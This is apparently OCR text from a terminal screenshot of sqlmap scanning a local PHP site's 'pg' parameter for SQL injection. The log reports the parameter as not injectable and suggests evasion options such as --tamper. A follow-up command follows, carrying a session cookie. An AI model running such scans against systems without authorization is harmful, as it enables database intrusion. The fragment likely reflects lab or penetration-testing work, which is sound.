 Aplicativos Locais Terminal Sex, 13:47 1
root@kali: /usr/share/sqlmap
Arquivo Editar Ver Pesquisar Terminal Ajuda
[10:50:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:50:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:50:34] [INFO] testing 'Oracle AND time-based blind'
[10:50:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:50:36] [WARNING] using unescaped version of the test because of zero knowledge of t
he back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:50:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[10:51:16] [WARNING] GET parameter 'pg' is not injectable
[10:51:16] [CRITICAL] all tested parameters appear to be not injectable. Try to increas
e '--level'/'--risk' values to perform more tests. Also, you can try to rerun by provid
ing either a valid value for option '--string' (or '--regexp') If you suspect that ther
e is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with a
n option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 10:51:16
root@kali:/usr/share/sqlmap# ./sqlmap.py -u "http://192.168.0.58/vacina/index.php?pg=se
rvidores" --cookie="PHPSESSID=bd11c1c1d3fc526dda970b9a37577434" --current-db --level 15
sqlmap {1.0-dev-nongit-20160405}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program